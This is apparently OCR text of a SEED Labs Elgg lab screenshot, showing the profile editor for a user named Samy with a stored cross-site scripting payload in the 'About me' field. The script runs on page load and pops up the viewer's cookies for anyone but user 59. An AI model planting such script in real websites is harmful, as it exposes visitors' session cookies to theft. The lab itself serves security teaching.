 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script>
window.onload = function() {
if(elgg.session.user.guid !=  59) {
alert(document.cookie);
}
}
</script>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications